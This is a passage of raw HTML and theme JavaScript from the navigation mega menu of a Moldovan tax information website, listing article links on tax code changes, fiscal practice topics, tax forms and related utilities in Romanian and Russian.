\u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/04\/posobie-po-bezrabotice-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\">\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_e9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13_e9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/Nalogovaya-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\">\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Au fost actualizate Normele consumului de combustibil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Au fost actualizate Normele consumului de combustibil\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/Marshrutki-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" title=\"Au fost actualizate Normele consumului de combustibil\">Au fost actualizate Normele consumului de combustibil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/10\/shtraf-rabotodatel-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\">Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_e9e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_e9e" id="tdi_14_e66" data-td_block_id="tdi_13_e9e" data-td_filter_value="" href="https://taxexpert.md/category/modificari-in-legislatie/">Toate</a><a class="mega-menu-sub-cat-tdi_13_e9e"  id="tdi_15_218" data-td_block_id="tdi_13_e9e" data-td_filter_value="11" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a><a class="mega-menu-sub-cat-tdi_13_e9e"  id="tdi_16_42e" data-td_block_id="tdi_13_e9e" data-td_filter_value="12" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></div></div><div id=tdi_13_e9e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Новые правила торговли." ><img class="entry-thumb" src="[data-uri]" alt="Forma IPC18" title="Новые правила торговли." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/11/IPC18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" title="Новые правила торговли.">Новые правила торговли.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. НДС." ><img class="entry-thumb" src="[data-uri]" alt="Înregistrarea ca plătitor TVA" title="Изменения в налоговом кодексе. НДС." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/03/TVA-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" title="Изменения в налоговом кодексе. НДС.">Изменения в налоговом кодексе. НДС.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. Подоходный налог." ><img class="entry-thumb" src="[data-uri]" alt="Legislaţia TVA în 2018" title="Изменения в налоговом кодексе. Подоходный налог." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/TVA-in-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" title="Изменения в налоговом кодексе. Подоходный налог.">Изменения в налоговом кодексе. Подоходный налог.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_e9e" data-td_block_id="tdi_13_e9e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_e9e" data-td_block_id="tdi_13_e9e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2055"><a href="https://taxexpert.md/util/">Util</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
